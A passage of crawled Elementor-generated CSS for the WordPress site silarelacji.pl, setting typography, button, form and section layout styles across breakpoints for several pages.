), Sans-serif;font-size:var( --e-global-typography-00b72c4-font-size );font-weight:var( --e-global-typography-00b72c4-font-weight );text-transform:var( --e-global-typography-00b72c4-text-transform );line-height:var( --e-global-typography-00b72c4-line-height );letter-spacing:var( --e-global-typography-00b72c4-letter-spacing );word-spacing:var( --e-global-typography-00b72c4-word-spacing );}.elementor-kit-11 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-bd7381d-font-family ), Sans-serif;font-size:var( --e-global-typography-bd7381d-font-size );font-weight:var( --e-global-typography-bd7381d-font-weight );text-transform:var( --e-global-typography-bd7381d-text-transform );line-height:var( --e-global-typography-bd7381d-line-height );letter-spacing:var( --e-global-typography-bd7381d-letter-spacing );word-spacing:var( --e-global-typography-bd7381d-word-spacing );}.elementor-kit-11 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-0fc9ef6-font-family ), Sans-serif;font-size:var( --e-global-typography-0fc9ef6-font-size );font-weight:var( --e-global-typography-0fc9ef6-font-weight );text-transform:var( --e-global-typography-0fc9ef6-text-transform );line-height:var( --e-global-typography-0fc9ef6-line-height );letter-spacing:var( --e-global-typography-0fc9ef6-letter-spacing );word-spacing:var( --e-global-typography-0fc9ef6-word-spacing );}.elementor-kit-11 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d010e20-font-family ), Sans-serif;font-size:var( --e-global-typography-d010e20-font-size );font-weight:var( --e-global-typography-d010e20-font-weight );text-transform:var( --e-global-typography-d010e20-text-transform );line-height:var( --e-global-typography-d010e20-line-height );letter-spacing:var( --e-global-typography-d010e20-letter-spacing );word-spacing:var( --e-global-typography-d010e20-word-spacing );}.elementor-kit-11 h5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-62e4ffa-font-family ), Sans-serif;font-size:var( --e-global-typography-62e4ffa-font-size );font-weight:var( --e-global-typography-62e4ffa-font-weight );text-transform:var( --e-global-typography-62e4ffa-text-transform );line-height:var( --e-global-typography-62e4ffa-line-height );letter-spacing:var( --e-global-typography-62e4ffa-letter-spacing );word-spacing:var( --e-global-typography-62e4ffa-word-spacing );}.elementor-kit-11 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0442d16-font-family ), Sans-serif;font-size:var( --e-global-typography-0442d16-font-size );font-weight:var( --e-global-typography-0442d16-font-weight );text-transform:var( --e-global-typography-0442d16-text-transform );line-height:var( --e-global-typography-0442d16-line-height );letter-spacing:var( --e-global-typography-0442d16-letter-spacing );word-spacing:var( --e-global-typography-0442d16-word-spacing );}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-c333174 );background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{color:var( --e-global-color-c333174 );background-color:var( --e-global-color-ec6fb61 );}.elementor-kit-11 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );border-radius:10px 10px 10px 10px;padding:16px 20px 16px 20px;}.elementor-kit-11 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea:focus,.elementor-kit-11 .elementor-field-textual:focus{color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-11{--e-global-typography-00b72c4-font-size:56px;--e-global-typography-bd7381d-font-size:40px;--e-global-typography-0fc9ef6-font-size:32px;--e-global-typography-d010e20-font-size:28px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 h1{font-size:var( --e-global-typography-00b72c4-font-size );line-height:var( --e-global-typography-00b72c4-line-height );letter-spacing:var( --e-global-typography-00b72c4-letter-spacing );word-spacing:var( --e-global-typography-00b72c4-word-spacing );}.elementor-kit-11 h2{font-size:var( --e-global-typography-bd7381d-font-size );line-height:var( --e-global-typography-bd7381d-line-height );letter-spacing:var( --e-global-typography-bd7381d-letter-spacing );word-spacing:var( --e-global-typography-bd7381d-word-spacing );}.elementor-kit-11 h3{font-size:var( --e-global-typography-0fc9ef6-font-size );line-height:var( --e-global-typography-0fc9ef6-line-height );letter-spacing:var( --e-global-typography-0fc9ef6-letter-spacing );word-spacing:var( --e-global-typography-0fc9ef6-word-spacing );}.elementor-kit-11 h4{font-size:var( --e-global-typography-d010e20-font-size );line-height:var( --e-global-typography-d010e20-line-height );letter-spacing:var( --e-global-typography-d010e20-letter-spacing );word-spacing:var( --e-global-typography-d010e20-word-spacing );}.elementor-kit-11 h5{font-size:var( --e-global-typography-62e4ffa-font-size );line-height:var( --e-global-typography-62e4ffa-line-height );letter-spacing:var( --e-global-typography-62e4ffa-letter-spacing );word-spacing:var( --e-global-typography-62e4ffa-word-spacing );}.elementor-kit-11 h6{font-size:var( --e-global-typography-0442d16-font-size );line-height:var( --e-global-typography-0442d16-line-height );letter-spacing:var( --e-global-typography-0442d16-letter-spacing );word-spacing:var( --e-global-typography-0442d16-word-spacing );}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-11 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-00b72c4-font-size:34px;--e-global-typography-bd7381d-font-size:25px;--e-global-typography-0fc9ef6-font-size:18px;--e-global-typography-d010e20-font-size:24px;--e-global-typography-62e4ffa-font-size:23px;--e-global-typography-0442d16-font-size:15px;--e-global-typography-58b0cfe-font-size:15px;--e-global-typography-ed0b5cd-font-size:14px;--e-global-typography-ed0b5cd-line-height:1.2em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 h1{font-size:var( --e-global-typography-00b72c4-font-size );line-height:var( --e-global-typography-00b72c4-line-height );letter-spacing:var( --e-global-typography-00b72c4-letter-spacing );word-spacing:var( --e-global-typography-00b72c4-word-spacing );}.elementor-kit-11 h2{font-size:var( --e-global-typography-bd7381d-font-size );line-height:var( --e-global-typography-bd7381d-line-height );letter-spacing:var( --e-global-typography-bd7381d-letter-spacing );word-spacing:var( --e-global-typography-bd7381d-word-spacing );}.elementor-kit-11 h3{font-size:var( --e-global-typography-0fc9ef6-font-size );line-height:var( --e-global-typography-0fc9ef6-line-height );letter-spacing:var( --e-global-typography-0fc9ef6-letter-spacing );word-spacing:var( --e-global-typography-0fc9ef6-word-spacing );}.elementor-kit-11 h4{font-size:var( --e-global-typography-d010e20-font-size );line-height:var( --e-global-typography-d010e20-line-height );letter-spacing:var( --e-global-typography-d010e20-letter-spacing );word-spacing:var( --e-global-typography-d010e20-word-spacing );}.elementor-kit-11 h5{font-size:var( --e-global-typography-62e4ffa-font-size );line-height:var( --e-global-typography-62e4ffa-line-height );letter-spacing:var( --e-global-typography-62e4ffa-letter-spacing );word-spacing:var( --e-global-typography-62e4ffa-word-spacing );}.elementor-kit-11 h6{font-size:var( --e-global-typography-0442d16-font-size );line-height:var( --e-global-typography-0442d16-line-height );letter-spacing:var( --e-global-typography-0442d16-letter-spacing );word-spacing:var( --e-global-typography-0442d16-word-spacing );}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-11 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://silarelacji.pl/wp-content/uploads/elementor/css/post-221.css?ver=1692054930
body_size: 466
content:
.elementor-221 .elementor-element.elementor-element-0dcb5d8:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-0dcb5d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://silarelacji.pl/wp-content/uploads/2023/02/Projekt-bez-tytulu-6.png");background-position:0px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-221 .elementor-element.elementor-element-0dcb5d8 > .elementor-background-overlay{opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-0dcb5d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 2em 0em;}.elementor-221 .elementor-element.elementor-element-2997eed:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-221 .elementor-element.elementor-element-2997eed > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-221 .elementor-element.elementor-element-2997eed > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 35px 35px 35px;}.elementor-221 .elementor-element.elementor-element-2997eed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-aee9031 .elementor-heading-title{color:#000000;font-size:36px;text-transform:none;}.elementor-221 .elementor-element.elementor-element-e066d20{padding:1em 0em 01em 0em;}.elementor-221 .elementor-element.elementor-element-0006f51 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-a271d3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-a271d3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-033c968{font-size:14px;}.elementor-221 .elementor-element.elementor-element-033c968 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-221 .elementor-element.elementor-element-f0b5061{padding:1em 0em 3em 0em;}.elementor-221 .elementor-element.elementor-element-c6d0283 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-8e4cd4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-8e4cd4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-28da7bf{font-size:14px;}.elementor-221 .elementor-element.elementor-element-28da7bf > .elementor-widget-container{margin:0px 0px -20px 0px;}@media(min-width:768px){.elementor-221 .elementor-element.elementor-element-0006f51{width:42.627%;}.elementor-221 .elementor-element.elementor-element-a271d3e{width:57.373%;}.elementor-221 .elementor-element.elementor-element-c6d0283{width:42.627%;}.elementor-221 .elementor-element.elementor-element-8e4cd4b{width:57.373%;}}@media(max-width:1024px){.elementor-221 .elementor-element.elementor-element-0dcb5d8:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-0dcb5d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-221 .elementor-element.elementor-element-0dcb5d8{padding:9em 1em 3em 1em;}}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-0dcb5d8:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-0dcb5d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://silarelacji.pl/wp-content/uploads/2022/11/Projekt-bez-tytulu-2.png");background-position:-261px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-221 .elementor-element.elementor-element-0dcb5d8{padding:3em 1em 3em 1em;}.elementor-221 .elementor-element.elementor-element-2997eed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-aee9031{text-align:center;}.elementor-221 .elementor-element.elementor-element-aee9031 .elementor-heading-title{font-size:28px;line-height:1.3em;}.elementor-221 .elementor-element.elementor-element-aee9031 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-221 .elementor-element.elementor-element-e066d20{padding:1em 1em 1em 1em;}.elementor-221 .elementor-element.elementor-element-033c968{font-size:12px;line-height:1.4em;}.elementor-221 .elementor-element.elementor-element-f0b5061{padding:1em 1em 2em 1em;}.elementor-221 .elementor-element.elementor-element-28da7bf{font-size:12px;line-height:1.4em;}}@media(min-width:1025px){.elementor-221 .elementor-element.elementor-element-0dcb5d8:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-0dcb5d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://silarelacji.pl/wp-content/uploads/elementor/css/post-272.css?ver=1692042884
body_size: 215
content:
.elementor-272 .elementor-element.elementor-element-b64c562:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-b64c562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-272 .elementor-element.elementor-element-b64c562:hover{background-color:#FBFBFB;}.elementor-272 .elementor-element.elementor-element-b64c562{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-272 .elementor-element.elementor-element-b64c562 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-272 .elementor-element.elementor-element-4d211b6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-272 .elementor-element.elementor-element-4d211b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-272 .elementor-element.elementor-element-4d211b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-272 .elementor-element.elementor-element-2378908{width:var( --container-widget-width, 11% );max-width:11%;--container-widget-width:11%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-272 .elementor-element.elementor-element-09951ff .elementor-menu-toggle{margin-left:auto;}.elementor-272 .elementor-element.elementor-element-09951ff .elementor-nav-menu--dropdown{background-color:#FBFBFB;}.elementor-272 .elementor-element.elementor-element-09951ff{width:var( --container-widget-width, 89% );max-width:89%;--container-widget-width:89%;--container-widget-flex-grow:0;align-self:center;}.elementor-272 .elementor-element.elementor-element-09951ff > .elementor-widget-container{background-color:#FBFBFB;}.elementor-272 .elementor-element.elementor-element-09951ff:hover .elementor-widget-container{background-color:#FBFBFB;}@media(max-width:1024px){.elementor-272 .elementor-element.elementor-element-2378908{width:var( --container-widget-width, 76px );max-width:76px;--container-widget-width:76px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-272 .elementor-element.elementor-element-b64c562 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3px;}.elementor-272 .elementor-element.elementor-element-b64c562{padding:15px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-2378908{text-align:left;width:auto;max-width:auto;align-self:flex-start;}.elementor-272 .elementor-element.elementor-element-09951ff{width:auto;max-width:auto;align-self:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://silarelacji.pl/wp-content/uploads/elementor/css/post-308.css?ver=1692042884
body_size: 1098
content:
.elementor-308 .elementor-element.elementor-element-40c0adf:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-40c0adf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec6fb61 );}.elementor-308 .elementor-element.elementor-element-40c0adf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-308 .elementor-element.elementor-element-40c0adf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-3653e58 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:23px;}.elementor-308 .elementor-element.elementor-element-7ee3962 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:17px;font-weight:400;}.elementor-308 .elementor-element.elementor-element-999b264.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-999b264.elementor-view-framed .elementor-icon, .elementor-308 .elementor-element.elementor-element-999b264.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-999b264{--icon-box-icon-margin:15px;}.elementor-308 .elementor-element.elementor-element-999b264 .elementor-icon{font-size:28px;}.elementor-308 .elementor-element.elementor-element-999b264 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-999b264 .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-999b264 .elementor-icon-box-title a{font-size:15px;font-weight:400;text-transform:none;}.elementor-308 .elementor-element.elementor-element-999b264 .elementor-icon-box-description{color:var( --e-global-color-secondary );font-weight:500;}.elementor-308 .elementor-element.elementor-element-1a0c424.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-1a0c424.elementor-view-framed .elementor-icon, .elementor-308 .elementor-element.elementor-element-1a0c424.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-1a0c424{--icon-box-icon-margin:15px;}.elementor-308 .elementor-element.elementor-element-1a0c424 .elementor-icon{font-size:28px;}.elementor-308 .elementor-element.elementor-element-1a0c424 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-1a0c424 .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-1a0c424 .elementor-icon-box-title a{font-size:15px;font-weight:400;text-transform:none;}.elementor-308 .elementor-element.elementor-element-1a0c424 .elementor-icon-box-description{color:var( --e-global-color-secondary );font-weight:500;}.elementor-308 .elementor-element.elementor-element-316bcb0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-316bcb0.elementor-view-framed .elementor-icon, .elementor-308 .elementor-element.elementor-element-316bcb0.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-316bcb0{--icon-box-icon-margin:15px;}.elementor-308 .elementor-element.elementor-element-316bcb0 .elementor-icon{font-size:28px;}.elementor-308 .elementor-element.elementor-element-316bcb0 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-316bcb0 .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-316bcb0 .elementor-icon-box-title a{font-size:15px;font-weight:400;text-transform:none;}.elementor-308 .elementor-element.elementor-element-316bcb0 .elementor-icon-box-description{color:var( --e-global-color-secondary );font-weight:500;}.elementor-308 .elementor-element.elementor-element-c14eb60 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:23px;text-transform:none;}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-308 .elementor-element.elementor-element-9c925f4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-308 .elementor-element.elementor-element-9c925f4 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-77371e0 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:23px;}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-308 .elementor-element.elementor-element-fab14d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-308 .elementor-element.elementor-element-fab14d3 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-377d133:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-377d133 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec6fb61 );}.elementor-308 .elementor-element.elementor-element-377d133{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-308 .elementor-element.elementor-element-377d133 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-c5fa5eb .elementor-heading-title{color:var( --e-global-color-secondary );font-size:23px;text-transform:none;}.elementor-308 .elementor-element.elementor-element-cf3d034 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:17px;font-weight:400;}.elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-title a{font-size:15px;font-weight:bold;text-transform:none;}.elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-description{color:var( --e-global-color-secondary );font-weight:500;}.elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-title a{font-size:15px;font-weight:bold;text-transform:none;}.elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-description{color:var( --e-global-color-secondary );font-weight:500;}.elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-title a{font-size:15px;font-weight:bold;text-transform:none;}.elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-description{color:var( --e-global-color-secondary );font-weight:500;}.elementor-308 .elementor-element.elementor-element-9a62d42 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:23px;text-transform:none;}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-308 .elementor-element.elementor-element-ee9b195{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-756a24e .elementor-heading-title{color:var( --e-global-color-secondary );font-size:23px;}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-308 .elementor-element.elementor-element-138e091{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-308 .elementor-element.elementor-element-b604c5c:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-b604c5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#178CCF;}.elementor-308 .elementor-element.elementor-element-b604c5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-308 .elementor-element.elementor-element-b604c5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-2c13f8f{text-align:center;}.elementor-308 .elementor-element.elementor-element-2c13f8f .elementor-heading-title{color:var( --e-global-color-secondary );font-size:11px;text-transform:none;}@media(min-width:768px){.elementor-308 .elementor-element.elementor-element-0b8d59c{width:22.016%;}.elementor-308 .elementor-element.elementor-element-4c4f8d1{width:44.316%;}.elementor-308 